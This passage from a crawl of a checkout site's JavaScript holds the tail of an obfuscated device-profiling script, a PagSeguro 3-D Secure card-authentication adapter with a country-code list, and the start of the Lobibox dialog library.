}if(td_zq.length!==0){td_GB=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(283,4)):null)+td_2i.td_0S(td_zq,td_2i.td_6d);
td_rc+=td_GB;}}td_2i.td_6V(td_dk,td_rc);td_2i.td_3x(td_dk);this.body.appendChild(td_dk);var td_wC=this.createElement(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(0,6)):null));
td_wC.type=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(287,15)):null);
td_wC.text=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(302,32)):null);
td_2i.td_3x(td_wC);this.body.appendChild(td_wC);};var td_hM=null;if(typeof td_Ox===((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(243,8)):null)&&td_6L!==""){td_hM=new td_Ox();
}var td_KJ="";if(td_hM!==null){td_KJ=td_hM.getDocTypeStr(td_6L);td_np.write(td_KJ);}if(td_SK.addEventListener){td_SK.addEventListener(Number(343388).toString(25),function(){if(typeof td_np._l!==[][[]]+""){td_np._l();
}},false);}else{if(td_SK.attachEvent){td_SK.attachEvent(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(334,6)):null),function(){if(typeof td_np._l!==[][[]]+""){td_np._l();
}});}else{td_np.write(td_KJ+((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(340,60)):null));
}}td_np.close();};td_2i.td_4m=function(){if(!td_2i.td_2W&&window.window.tmx_profiling_started){return;}window.window.tmx_profiling_started=true;td_2i.injected=false;td_2i.td_3e();td_2i.td_2a(document);
td_y();var td_bQ=((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(400,16)):null) in document.documentElement.style;
var td_WT="1";if(typeof td_2i.td_1Q!==[][[]]+""&&td_2i.td_1Q!==null&&td_2i.td_1Q===td_WT){td_pj();return;}else{if(td_Mp()&&(document.readyState===((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(235,8)):null)||!td_bQ)){td_2i.td_3d();
return;}}var td_QE;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(228,7)):null)&&window!==null){td_QE=window;
}else{td_QE=document.body;}if(td_QE.addEventListener){td_QE.addEventListener(Number(343388).toString(25),function(){td_2i.td_3d();},false);}else{if(td_QE.attachEvent){td_QE.attachEvent(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(334,6)):null),function(){td_2i.td_3d();
});}else{var td_CG=td_QE.onload;td_QE.onload=new function(){var td_BV=true;if(td_CG!==null&&typeof td_CG===((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(243,8)):null)){td_BV=td_CG();
}var td_F1=200;setTimeout(function(){td_2i.td_3d();},td_F1);td_QE.onload=td_CG;return td_BV;};}}};td_2i.td_0t=function(td_NQ){var td_cF=window.frames[((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(30,15)):null)];
if(td_cF===null||typeof td_cF===[][[]]+""){td_cF=document.getElementById(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(30,15)):null));
if(td_cF===null||typeof td_cF===[][[]]+""){if(typeof td_NQ!==[][[]]+""){td_NQ(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(416,9)):null));
}return null;}}var td_c6=td_cF.contentWindow||td_cF.window;if(td_c6===null||typeof td_c6===[][[]]+""){if(typeof td_NQ!==[][[]]+""){td_NQ(((typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732)!=="undefined"&&typeof(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f)!=="undefined")?(td_2i.tdz_db65bd0f80c44ac3bb7fd5602b59c732.td_f(416,9)):null));
}return null;}return td_c6;};td_2i.td_4S.push(function(){var td_4J= new td_2i.td_5F("[base64]");td_2i.td_2Z=(td_4J)?td_4J.td_f(0,135):null;td_2i.td_2W=false;td_2i.td_6d=(td_4J)?td_4J.td_f(910,44):null;td_2i.td_1c=(td_4J)?td_4J.td_f(733,177):null;td_2i.td_2K=(td_4J)?td_4J.td_f(279,135):null;td_2i.td_1Q=(td_4J)?td_4J.td_f(954,1):null;td_2i.td_6h=(td_4J)?td_4J.td_f(414,144):null;td_2i.td_1l=(td_4J)?td_4J.td_f(558,175):null;td_2i.td_4K=(td_4J)?td_4J.td_f(135,144):null;});td_2i.tdz_69291eb8786445f4b7d03bba868dee4f=new td_2i.td_5F("\x36\x39\x32\x39\x31\x65\x62\x38\x37\x38\x36\x34\x34\x35\x66\x34\x62\x37\x64\x30\x33\x62\x62\x61\x38\x36\x38\x64\x65\x65\x34\x66\x37\x37\x34\x39\x34\x32\x35\x35\x35\x34");
var td_2i=td_2i||{};td_2i.td_5O=function(){return(typeof navigator.vendor!==[][[]]+""&&navigator.vendor.indexOf(((typeof(td_2i.tdz_69291eb8786445f4b7d03bba868dee4f)!=="undefined"&&typeof(td_2i.tdz_69291eb8786445f4b7d03bba868dee4f.td_f)!=="undefined")?(td_2i.tdz_69291eb8786445f4b7d03bba868dee4f.td_f(0,5)):null))!==-1);
};td_2i.td_4m();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ev.braip.com/js/checkout/pagseguro-3ds.js?id=756122aa9257fa87dce2
body_size: 4918
content:
function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var a=0;a<n.length;a++){var o=n[a];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(n,a,o){return a&&e(n.prototype,a),o&&e(n,o),n}}(),PagSeguro3dsAdapter=function(){function e(){_classCallCheck(this,e),this.env=pagSeguro3dsEnv,this.session="",this.expires_at=0,this.hasSessionFailed=!1,this.returnData={},this.beforeChallenge=this.beforeChallenge.bind(this)}return _createClass(e,[{key:"authenticate",value:function(){var e=this;return new Promise(function(n,a){try{var o=translatePurchaseFlowMessage("authenticating_card");swal({title:o.title,text:o.message,allowOutsideClick:!1,onOpen:function(){swal.showLoading()}});var c=e.buildRequest();e.prepareSession().then(function(){return PagSeguro.authenticate3DS(c)}).then(function(a){e.returnData.response=a,swal.close(),n(e.returnData)}).catch(function(a){swal.close(),e.hasSessionFailed||(e.hasSessionFailed=!0,e.expires_at=0,e.clearReturnData(),n(e.authenticate())),a instanceof PagSeguro.PagSeguroError&&(e.returnData.response={status:"ERROR",error:a.detail},n(e.returnData))})}catch(e){a(e)}})}},{key:"prepareSession",value:function(){var e=this;return new Promise(function(n,a){e.sessionExpired()?e.refreshSession().then(n).catch(a):n()})}},{key:"sessionExpired",value:function(){return new Date(this.expires_at)<new Date}},{key:"refreshSession",value:function(){var e=this;return fetch(routePagSeguro3dsToken,{method:"GET",headers:{Accept:"application/json","Content-Type":"application/json"}}).then(function(e){return e.json()}).then(function(n){e.session=n.session,e.expires_at=n.expires_at,PagSeguro.setUp({session:e.session,env:e.env})})}},{key:"valueInFormArray",value:function(e,n){var a=e.find(function(e){return e.name==n});if(a&&a.value)return a.value}},{key:"buildRequest",value:function(){var e=document.getElementById("form-checkout-venda"),n=$(e).serializeArray();n.push({name:"numero_cartao",value:$('[data-name="numero_cartao"][data-cartao="'+tipoDataCartao+'"]').val().replaceAll(" ","")}),n.push({name:"name",value:$('[data-name="full_name"][data-cartao="'+tipoDataCartao+'"]').val()}),n.push({name:"mes",value:$('[data-name="mes"][data-cartao="'+tipoDataCartao+'"]').val()}),n.push({name:"ano",value:$('[data-name="ano_exibido"][data-cartao="'+tipoDataCartao+'"]').val()}),n.push({name:"parcelamento",value:$('[data-name="parcelamento"][data-cartao="'+tipoDataCartao+'"]').val()}),n.push({name:"phone_country_code",value:$(".iti__selected-dial-code").html()});var a=this.valueInFormArray(n,"cep"),o=+this.valueInFormArray(n,"order_amount_credit_card"),c={data:{customer:{name:this.valueInFormArray(n,"nome"),email:this.valueInFormArray(n,"email"),phones:[]},paymentMethod:{type:"CREDIT_CARD",installments:+this.valueInFormArray(n,"parcelamento"),card:{number:this.valueInFormArray(n,"numero_cartao"),expMonth:this.valueInFormArray(n,"mes"),expYear:"20"+this.valueInFormArray(n,"ano"),holder:{name:this.valueInFormArray(n,"name")}}},amount:{value:this.valorFinal(o),currency:this.valueInFormArray(n,"currency")},shippingAddress:{street:this.valueInFormArray(n,"endereco"),number:this.valueInFormArray(n,"num_endereco"),complement:this.valueInFormArray(n,"complemento"),regionCode:this.valueInFormArray(n,"estado"),country:this.getCountryAlpha3ByCode(this.valueInFormArray(n,"pais")),city:this.valueInFormArray(n,"cidade"),postalCode:a?a.replace("-",""):void 0},dataOnly:!1},beforeChallenge:this.beforeChallenge},d=this.valueInFormArray(n,"celular");if(d&&d.indexOf(" ")){var r=d.split(" "),m=r[0].replace("+",""),u=r.slice(1).join("").replaceAll("-",""),i=this.valueInFormArray(n,"phone_country_code").replace("+","");c.data.customer.phones.push({country:i,area:m,number:u,type:"MOBILE"})}return c}},{key:"getCountryAlpha3ByCode",value:function(e){return countries.find(function(n){return n.code===e}).code3||null}},{key:"valorFinal",value:function(e){var n=$("select[data-name='parcelamento'][data-cartao='credito'] option:selected").val(),a=$("select[data-name='parcelamento'][data-cartao='credito'] option:selected").attr("data-vlr-parcela");return n&&a?n*a:e}},{key:"clearReturnData",value:function(){this.returnData={}}},{key:"beforeChallenge",value:function(e){return this.swalRequireChallenge(),this.returnData.challenge={brand:e.brand,issuer:e.issuer},e.open()}},{key:"swalRequireChallenge",value:function(){var e=translatePurchaseFlowMessage("card_challenge");swal({title:e.title,text:e.message,allowOutsideClick:!1,onOpen:function(){swal.showLoading()}})}}]),e}(),countries=[{code:"AF",code3:"AFG",name:"Afghanistan",number:"004"},{code:"AL",code3:"ALB",name:"Albania",number:"008"},{code:"DZ",code3:"DZA",name:"Algeria",number:"012"},{code:"AS",code3:"ASM",name:"American Samoa",number:"016"},{code:"AD",code3:"AND",name:"Andorra",number:"020"},{code:"AO",code3:"AGO",name:"Angola",number:"024"},{code:"AI",code3:"AIA",name:"Anguilla",number:"660"},{code:"AQ",code3:"ATA",name:"Antarctica",number:"010"},{code:"AG",code3:"ATG",name:"Antigua and Barbuda",number:"028"},{code:"AR",code3:"ARG",name:"Argentina",number:"032"},{code:"AM",code3:"ARM",name:"Armenia",number:"051"},{code:"AW",code3:"ABW",name:"Aruba",number:"533"},{code:"AU",code3:"AUS",name:"Australia",number:"036"},{code:"AT",code3:"AUT",name:"Austria",number:"040"},{code:"AZ",code3:"AZE",name:"Azerbaijan",number:"031"},{code:"BS",code3:"BHS",name:"Bahamas",number:"044"},{code:"BH",code3:"BHR",name:"Bahrain",number:"048"},{code:"BD",code3:"BGD",name:"Bangladesh",number:"050"},{code:"BB",code3:"BRB",name:"Barbados",number:"052"},{code:"BY",code3:"BLR",name:"Belarus",number:"112"},{code:"BE",code3:"BEL",name:"Belgium",number:"056"},{code:"BZ",code3:"BLZ",name:"Belize",number:"084"},{code:"BJ",code3:"BEN",name:"Benin",number:"204"},{code:"BM",code3:"BMU",name:"Bermuda",number:"060"},{code:"BT",code3:"BTN",name:"Bhutan",number:"064"},{code:"BO",code3:"BOL",name:"Bolivia",number:"068"},{code:"BA",code3:"BIH",name:"Bosnia and Herzegovina",number:"070"},{code:"BW",code3:"BWA",name:"Botswana",number:"072"},{code:"BV",code3:"BVT",name:"Bouvet Island",number:"074"},{code:"BR",code3:"BRA",name:"Brasil",number:"076"},{code:"IO",code3:"IOT",name:"British Indian Ocean Territory",number:"086"},{code:"BN",code3:"BRN",name:"Brunei Darussalam",number:"096"},{code:"BG",code3:"BGR",name:"Bulgaria",number:"100"},{code:"BF",code3:"BFA",name:"Burkina Faso",number:"854"},{code:"BI",code3:"BDI",name:"Burundi",number:"108"},{code:"CV",code3:"CPV",name:"Cape Verde",number:"132"},{code:"KH",code3:"KHM",name:"Cambodia",number:"116"},{code:"CM",code3:"CMR",name:"Cameroon",number:"120"},{code:"CA",code3:"CAN",name:"Canada",number:"124"},{code:"KY",code3:"CYM",name:"Cayman Islands",number:"136"},{code:"CF",code3:"CAF",name:"Central African Republic",number:"140"},{code:"TD",code3:"TCD",name:"Chad",number:"148"},{code:"CL",code3:"CHL",name:"Chile",number:"152"},{code:"CN",code3:"CHN",name:"China",number:"156"},{code:"CX",code3:"CXR",name:"Christmas Island",number:"162"},{code:"CC",code3:"CCK",name:"Cocos (Keeling) Islands",number:"166"},{code:"CO",code3:"COL",name:"Colombia",number:"170"},{code:"KM",code3:"COM",name:"Comoros",number:"174"},{code:"CD",code3:"COD",name:"Congo, The Democratic Republic of the",number:"180"},{code:"CG",code3:"COG",name:"Congo",number:"178"},{code:"CK",code3:"COK",name:"Cook Islands",number:"184"},{code:"CR",code3:"CRI",name:"Costa Rica",number:"188"},{code:"HR",code3:"HRV",name:"Croatia",number:"191"},{code:"CU",code3:"CUB",name:"Cuba",number:"192"},{code:"CY",code3:"CYP",name:"Cyprus",number:"196"},{code:"CZ",code3:"CZE",name:"Czech Republic",number:"203"},{code:"CI",code3:"CIV",name:"Côte d'Ivoire",number:"384"},{code:"DK",code3:"DNK",name:"Denmark",number:"208"},{code:"DJ",code3:"DJI",name:"Djibouti",number:"262"},{code:"DM",code3:"DMA",name:"Dominica",number:"212"},{code:"DO",code3:"DOM",name:"Dominican Republic",number:"214"},{code:"EC",code3:"ECU",name:"Ecuador",number:"218"},{code:"EG",code3:"EGY",name:"Egypt",number:"818"},{code:"SV",code3:"SLV",name:"El Salvador",number:"222"},{code:"GQ",code3:"GNQ",name:"Equatorial Guinea",number:"226"},{code:"ER",code3:"ERI",name:"Eritrea",number:"232"},{code:"EE",code3:"EST",name:"Estonia",number:"233"},{code:"SZ",code3:"SWZ",name:"Swaziland",number:"748"},{code:"ET",code3:"ETH",name:"Ethiopia",number:"231"},{code:"FK",code3:"FLK",name:"Falkland Islands (Malvinas)",number:"238"},{code:"FO",code3:"FRO",name:"Faroe Islands",number:"234"},{code:"FJ",code3:"FJI",name:"Fiji",number:"242"},{code:"FI",code3:"FIN",name:"Finland",number:"246"},{code:"FR",code3:"FRA",name:"France",number:"250"},{code:"GF",code3:"GUF",name:"French Guiana",number:"254"},{code:"PF",code3:"PYF",name:"French Polynesia",number:"258"},{code:"TF",code3:"ATF",name:"French Southern Territories",number:"260"},{code:"GA",code3:"GAB",name:"Gabon",number:"266"},{code:"GM",code3:"GMB",name:"Gambia",number:"270"},{code:"GE",code3:"GEO",name:"Georgia",number:"268"},{code:"DE",code3:"DEU",name:"Germany",number:"276"},{code:"GH",code3:"GHA",name:"Ghana",number:"288"},{code:"GI",code3:"GIB",name:"Gibraltar",number:"292"},{code:"GR",code3:"GRC",name:"Greece",number:"300"},{code:"GL",code3:"GRL",name:"Greenland",number:"304"},{code:"GD",code3:"GRD",name:"Grenada",number:"308"},{code:"GP",code3:"GLP",name:"Guadeloupe",number:"312"},{code:"GU",code3:"GUM",name:"Guam",number:"316"},{code:"GT",code3:"GTM",name:"Guatemala",number:"320"},{code:"GG",code3:"GGY",name:"Guernsey",number:"831"},{code:"GN",code3:"GIN",name:"Guinea",number:"324"},{code:"GW",code3:"GNB",name:"Guinea-Bissau",number:"624"},{code:"GY",code3:"GUY",name:"Guyana",number:"328"},{code:"HT",code3:"HTI",name:"Haiti",number:"332"},{code:"HM",code3:"HMD",name:"Heard Island and McDonald Islands",number:"334"},{code:"VA",code3:"VAT",name:"Holy See (Vatican City State)",number:"336"},{code:"HN",code3:"HND",name:"Honduras",number:"340"},{code:"HK",code3:"HKG",name:"Hong Kong",number:"344"},{code:"HU",code3:"HUN",name:"Hungary",number:"348"},{code:"IS",code3:"ISL",name:"Iceland",number:"352"},{code:"IN",code3:"IND",name:"India",number:"356"},{code:"ID",code3:"IDN",name:"Indonesia",number:"360"},{code:"IR",code3:"IRN",name:"Iran, Islamic Republic of",number:"364"},{code:"IQ",code3:"IRQ",name:"Iraq",number:"368"},{code:"IE",code3:"IRL",name:"Ireland",number:"372"},{code:"IM",code3:"IMN",name:"Isle of Man",number:"833"},{code:"IL",code3:"ISR",name:"Israel",number:"376"},{code:"IT",code3:"ITA",name:"Italy",number:"380"},{code:"JM",code3:"JAM",name:"Jamaica",number:"388"},{code:"JP",code3:"JPN",name:"Japan",number:"392"},{code:"JE",code3:"JEY",name:"Jersey",number:"832"},{code:"JO",code3:"JOR",name:"Jordan",number:"400"},{code:"KZ",code3:"KAZ",name:"Kazakhstan",number:"398"},{code:"KE",code3:"KEN",name:"Kenya",number:"404"},{code:"KI",code3:"KIR",name:"Kiribati",number:"296"},{code:"KP",code3:"PRK",name:"Korea, Democratic People&#39;s Republic of",number:"408"},{code:"KR",code3:"KOR",name:"Korea, Republic of",number:"410"},{code:"KW",code3:"KWT",name:"Kuwait",number:"414"},{code:"KG",code3:"KGZ",name:"Kyrgyzstan",number:"417"},{code:"LA",code3:"LAO",name:"Lao People&#39;s Democratic Republic",number:"418"},{code:"LV",code3:"LVA",name:"Latvia",number:"428"},{code:"LB",code3:"LBN",name:"Lebanon",number:"422"},{code:"LS",code3:"LSO",name:"Lesotho",number:"426"},{code:"LR",code3:"LBR",name:"Liberia",number:"430"},{code:"LY",code3:"LBY",name:"Libyan Arab Jamahiriya",number:"434"},{code:"LI",code3:"LIE",name:"Liechtenstein",number:"438"},{code:"LT",code3:"LTU",name:"Lithuania",number:"440"},{code:"LU",code3:"LUX",name:"Luxembourg",number:"442"},{code:"MO",code3:"MAC",name:"Macao",number:"446"},{code:"MG",code3:"MDG",name:"Madagascar",number:"450"},{code:"MW",code3:"MWI",name:"Malawi",number:"454"},{code:"MY",code3:"MYS",name:"Malaysia",number:"458"},{code:"MV",code3:"MDV",name:"Maldives",number:"462"},{code:"ML",code3:"MLI",name:"Mali",number:"466"},{code:"MT",code3:"MLT",name:"Malta",number:"470"},{code:"MH",code3:"MHL",name:"Marshall Islands",number:"584"},{code:"MQ",code3:"MTQ",name:"Martinique",number:"474"},{code:"MR",code3:"MRT",name:"Mauritania",number:"478"},{code:"MU",code3:"MUS",name:"Mauritius",number:"480"},{code:"YT",code3:"MYT",name:"Mayotte",number:"175"},{code:"MX",code3:"MEX",name:"Mexico",number:"484"},{code:"FM",code3:"FSM",name:"Micronesia, Federated States of",number:"583"},{code:"MD",code3:"MDA",name:"Moldova, Republic of",number:"498"},{code:"MC",code3:"MCO",name:"Monaco",number:"492"},{code:"MN",code3:"MNG",name:"Mongolia",number:"496"},{code:"ME",code3:"MNE",name:"Montenegro",number:"499"},{code:"MS",code3:"MSR",name:"Montserrat",number:"500"},{code:"MA",code3:"MAR",name:"Morocco",number:"504"},{code:"MZ",code3:"MOZ",name:"Mozambique",number:"508"},{code:"MM",code3:"MMR",name:"Myanmar",number:"104"},{code:"NA",code3:"NAM",name:"Namibia",number:"516"},{code:"NR",code3:"NRU",name:"Nauru",number:"520"},{code:"NP",code3:"NPL",name:"Nepal",number:"524"},{code:"NL",code3:"NLD",name:"Netherlands",number:"528"},{code:"AN",code3:"ANT",name:"Netherlands Antilles",number:"530"},{code:"NC",code3:"NCL",name:"New Caledonia",number:"540"},{code:"NZ",code3:"NZL",name:"New Zealand",number:"554"},{code:"NI",code3:"NIC",name:"Nicaragua",number:"558"},{code:"NE",code3:"NER",name:"Niger",number:"562"},{code:"NG",code3:"NGA",name:"Nigeria",number:"566"},{code:"NU",code3:"NIU",name:"Niue",number:"570"},{code:"NF",code3:"NFK",name:"Norfolk Island",number:"574"},{code:"MP",code3:"MNP",name:"Northern Mariana Islands",number:"580"},{code:"NO",code3:"NOR",name:"Norway",number:"578"},{code:"OM",code3:"OMN",name:"Oman",number:"512"},{code:"PK",code3:"PAK",name:"Pakistan",number:"586"},{code:"PW",code3:"PLW",name:"Palau",number:"585"},{code:"PS",code3:"PSE",name:"Palestinian Territory, Occupied",number:"275"},{code:"PA",code3:"PAN",name:"Panama",number:"591"},{code:"PG",code3:"PNG",name:"Papua New Guinea",number:"598"},{code:"PY",code3:"PRY",name:"Paraguay",number:"600"},{code:"PE",code3:"PER",name:"Peru",number:"604"},{code:"PH",code3:"PHL",name:"Philippines",number:"608"},{code:"PN",code3:"PCN",name:"Pitcairn",number:"612"},{code:"PL",code3:"POL",name:"Poland",number:"616"},{code:"PT",code3:"PRT",name:"Portugal",number:"620"},{code:"PR",code3:"PRI",name:"Puerto Rico",number:"630"},{code:"QA",code3:"QAT",name:"Qatar",number:"634"},{code:"MK",code3:"MKD",name:"Macedonia",number:"807"},{code:"RO",code3:"ROU",name:"Romania",number:"642"},{code:"RU",code3:"RUS",name:"Russian Federation",number:"643"},{code:"RW",code3:"RWA",name:"Rwanda",number:"646"},{code:"RE",code3:"REU",name:"Reunião",number:"638"},{code:"SH",code3:"SHN",name:"Saint Helena",number:"654"},{code:"KN",code3:"KNA",name:"Saint Kitts and Nevis",number:"659"},{code:"LC",code3:"LCA",name:"Saint Lucia",number:"662"},{code:"MF",code3:"MAF",name:"Saint Martin",number:"663"},{code:"PM",code3:"SPM",name:"Saint Pierre and Miquelon",number:"666"},{code:"VC",code3:"VCT",name:"Saint Vincent and the Grenadines",number:"670"},{code:"WS",code3:"WSM",name:"Samoa",number:"882"},{code:"SM",code3:"SMR",name:"San Marino",number:"674"},{code:"ST",code3:"STP",name:"Sao Tome and Principe",number:"678"},{code:"SA",code3:"SAU",name:"Saudi Arabia",number:"682"},{code:"SN",code3:"SEN",name:"Senegal",number:"686"},{code:"RS",code3:"SRB",name:"Serbia",number:"688"},{code:"SC",code3:"SYC",name:"Seychelles",number:"690"},{code:"SL",code3:"SLE",name:"Sierra Leone",number:"694"},{code:"SG",code3:"SGP",name:"Singapore",number:"702"},{code:"SK",code3:"SVK",name:"Slovakia",number:"703"},{code:"SI",code3:"SVN",name:"Slovenia",number:"705"},{code:"SB",code3:"SLB",name:"Solomon Islands",number:"090"},{code:"SO",code3:"SOM",name:"Somalia",number:"706"},{code:"ZA",code3:"ZAF",name:"South Africa",number:"710"},{code:"GS",code3:"SGS",name:"South Georgia and the South Sandwich Islands",number:"239"},{code:"ES",code3:"ESP",name:"Spain",number:"724"},{code:"LK",code3:"LKA",name:"Sri Lanka",number:"144"},{code:"SD",code3:"SDN",name:"Sudan",number:"729"},{code:"SR",code3:"SUR",name:"Suriname",number:"740"},{code:"SJ",code3:"SJM",name:"Svalbard and Jan Mayen",number:"744"},{code:"SE",code3:"SWE",name:"Sweden",number:"752"},{code:"CH",code3:"CHE",name:"Switzerland",number:"756"},{code:"SY",code3:"SYR",name:"Syrian Arab Republic",number:"760"},{code:"TW",code3:"TWN",name:"Taiwan",number:"158"},{code:"TJ",code3:"TJK",name:"Tajikistan",number:"762"},{code:"TZ",code3:"TZA",name:"Tanzania, United Republic of",number:"834"},{code:"TH",code3:"THA",name:"Thailand",number:"764"},{code:"TL",code3:"TLS",name:"Timor-Leste",number:"626"},{code:"TG",code3:"TGO",name:"Togo",number:"768"},{code:"TK",code3:"TKL",name:"Tokelau",number:"772"},{code:"TO",code3:"TON",name:"Tonga",number:"776"},{code:"TT",code3:"TTO",name:"Trinidad and Tobago",number:"780"},{code:"TN",code3:"TUN",name:"Tunisia",number:"788"},{code:"TR",code3:"TUR",name:"Turkey",number:"792"},{code:"TM",code3:"TKM",name:"Turkmenistan",number:"795"},{code:"TC",code3:"TCA",name:"Turks and Caicos Islands",number:"796"},{code:"TV",code3:"TUV",name:"Tuvalu",number:"798"},{code:"UG",code3:"UGA",name:"Uganda",number:"800"},{code:"UA",code3:"UKR",name:"Ukraine",number:"804"},{code:"AE",code3:"ARE",name:"United Arab Emirates",number:"784"},{code:"GB",code3:"GBR",name:"United Kingdom",number:"826"},{code:"UM",code3:"UMI",name:"United States Minor Outlying Islands",number:"581"},{code:"US",code3:"USA",name:"United States",number:"840"},{code:"UY",code3:"URY",name:"Uruguay",number:"858"},{code:"UZ",code3:"UZB",name:"Uzbekistan",number:"860"},{code:"VU",code3:"VUT",name:"Vanuatu",number:"548"},{code:"VE",code3:"VEN",name:"Venezuela, Bolivarian Republic of",number:"862"},{code:"VN",code3:"VNM",name:"Vietnam",number:"704"},{code:"VG",code3:"VGB",name:"Virgin Islands, British",number:"092"},{code:"VI",code3:"VIR",name:"Virgin Islands, U.S.",number:"850"},{code:"WF",code3:"WLF",name:"Wallis and Futuna",number:"876"},{code:"EH",code3:"ESH",name:"Western Sahara",number:"732"},{code:"YE",code3:"YEM",name:"Yemen",number:"887"},{code:"ZM",code3:"ZMB",name:"Zambia",number:"894"},{code:"ZW",code3:"ZWE",name:"Zimbabwe",number:"716"},{code:"AX",code3:"ALA",name:"Aland Islands",number:"248"}];

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ev.braip.com/vendor/lobibox-master/lobibox.min.js
body_size: 5609
content:
var Lobibox=Lobibox||{};!function(){Lobibox.counter=0,Lobibox.prompt=function(o,t){return new i(o,t)},Lobibox.confirm=function(o){return new t(o)},Lobibox.progress=function(o){return new e(o)},Lobibox.error={},Lobibox.success={},Lobibox.warning={},Lobibox.info={},Lobibox.alert=function(o,t){if(-1<["success","error","warning","info"].indexOf(o))return new s(o,t)},Lobibox.window=function(o){return new a("window",o)};var n={$type:null,$el:null,$options:null,debug:function(){this.$options.debug&&window.console.debug.apply(window.console,arguments)},_processInput:function(o){if($.isArray(o.buttons)){for(var t={},i=0;i<o.buttons.length;i++)t[o.buttons[i]]=Lobibox.base.OPTIONS.buttons[o.buttons[i]];o.buttons=t}for(var i in o.customBtnClass=o.customBtnClass?o.customBtnClass:Lobibox.base.DEFAULTS.customBtnClass,o.buttons)if(o.buttons.hasOwnProperty(i)){var n=o.buttons[i];(n=$.extend({},Lobibox.base.OPTIONS.buttons[i],n)).class||(n.class=o.customBtnClass),o.buttons[i]=n}return void 0===(o=$.extend({},Lobibox.base.DEFAULTS,o)).showClass&&(o.showClass=Lobibox.base.OPTIONS.showClass),void 0===o.hideClass&&(o.hideClass=Lobibox.base.OPTIONS.hideClass),void 0===o.baseClass&&(o.baseClass=Lobibox.base.OPTIONS.baseClass),void 0===o.delayToRemove&&(o.delayToRemove=Lobibox.base.OPTIONS.delayToRemove),o.iconClass||(o.iconClass=Lobibox.base.OPTIONS.icons[o.iconSource][this.$type]),o},_init:function(){var 